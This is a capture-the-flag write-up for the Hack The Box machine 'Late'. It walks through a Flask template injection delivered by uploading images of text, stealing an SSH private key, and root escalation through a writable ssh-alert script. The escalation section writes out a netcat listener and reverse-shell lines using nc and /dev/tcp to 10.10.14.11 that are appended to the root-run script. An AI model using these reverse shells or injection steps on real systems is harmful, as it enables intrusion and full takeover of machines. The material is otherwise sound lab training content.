Hackthebox - Late
Linux

Nmap
Port 80
We have a website for pics

There is a link http://images.late.htb/ let's change
/etc/hostsfile
We get a form to upload image. I got stuck with this for while on where was the injection point. Because the image uploaded is actually suppose to give you text. I already knew that I had to exploit flask because I had done it in a previous box. I was just stuck on where to put my paylaod. And finally it hit me. I had to write my payload in a text editor make it very big, screen it and upload the resulting image to the server. So I tried the usual first payload for flask {{7*7}}

And right after the upload I got this beautiful text indicating that my payload worked!
It is now time to try to get a reverse shell using this trick!
After a few tries I got a working
ls (Done with mousepad and then zoomed in)
(Done with mousepad and then zoomed in)
ls on home gives this so we have a user
svc_acc
Let's make an
id
uname -a
We also took the user flag using this image


I was about to try to get a reverse shell but I decided to make a sanity check to see if we had ssh keys.
Indeed, with the enum we find a folder .ssh

And we have a private key

We get the private key!

Let's remove useless chars from the key and try to ssh to the box using it
chmod 600 id_rsa_svc-accssh -i id_rsa_svc-acc svc_acc@10.10.11.156We are connected, this foothold was really painful and required patience because the size of the font in the image matters a lot. Here are a few tips if you are stuck.
The payloads have to be in one line
I used mousepad with a light theme and zoomed in to make the font bigger
If for some reason the exploit did not work because of the size of the font get back to the font that was working before and make edit your picture in gimp or another similar tool by taking the 2 parts of the line to make it in one line
Privilege escalation

Let's enumerate the machine with linpeas
wget https://github.com/carlospolop/PEASS-ng/releases/download/20220508/linpeas_linux_amd64python3 -m http.server 80we serve our file with python http serverwget http://10.10.14.11/linpeas_linux_amd64we get the file in our targetchmod +x linpeas_linux_amd64we make it executable
LinePeas result analysis
https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files

https://book.hacktricks.xyz/linux-hardening/privilege-escalation#systemd-path-relative-paths

https://book.hacktricks.xyz/linux-hardening/privilege-escalation#scheduled-cron-jobs

https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-path-abuses
We have to investigate this folder and the script
ssh-alert.sh
The script sends an email when someone logs in using ssh.
We can check the processes with pspy these are interesting and they are launched as root
So now we know that a process is using chatter to make ssh-alert appendable
We could append the file with a malicious command and get a reverse shell this way. We would trigger it by connecting through ssh. We have to be fast though because a cron job reverts the files regularly.
Let's launch a listener

rlwrap nc -lvp 4444Note: I first tried to append the file with nc
echo 'nc 10.10.14.11 4444 –e /bin/bash' >> ssh-alert.shas it was installed in the machine but the shell I caught back did not let me run commandsecho '/bin/bash -i >& /dev/tcp/10.10.14.11/4444 0>&1' >> ssh-alert.shThis one did the trickThen from our machine we connect through ssh
And finally we catch a root shell and can grab the final flag!!
Last updated